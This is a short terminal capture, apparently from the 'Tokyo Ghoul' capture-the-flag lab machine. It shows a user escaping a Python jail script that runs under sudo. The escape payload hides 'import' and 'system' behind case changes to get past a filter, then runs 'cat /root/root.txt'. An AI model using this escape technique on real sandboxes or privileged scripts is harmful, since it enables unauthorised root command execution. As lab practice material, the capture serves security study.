 kamishiro@vagrant:~$
kamishiro@vagrant:~$ sudo /usr/bin/python3 /home/kamishiro/jail.py
Hi! Welcome to my world kaneki
========================================================================
What ? You gonna stand like a chicken ? fight me Kaneki
>>> __builtins__.__dict__['__IMPORT__'.lower()]('OS'.lower())
No Kaneki you are so dead
kamishiro@vagrant:~$ sudo /usr/bin/python3 /home/kamishiro/jail.py
Hi! Welcome to my world kaneki
========================================================================
What ? You gonna stand like a chicken ? fight me Kaneki
>>> __builtins__.__dict__['__IMPORT__'.lower()]('OS'.lower()).__dict__['SYSTEM'.lower()]('cat /root/root.txt')
Flag
No Kaneki you are so dead
kamishiro@vagrant:~$
[0] 0:sudo- 1:ssh* "~/T/Tokyo_ghoul" 12:32 29-Ma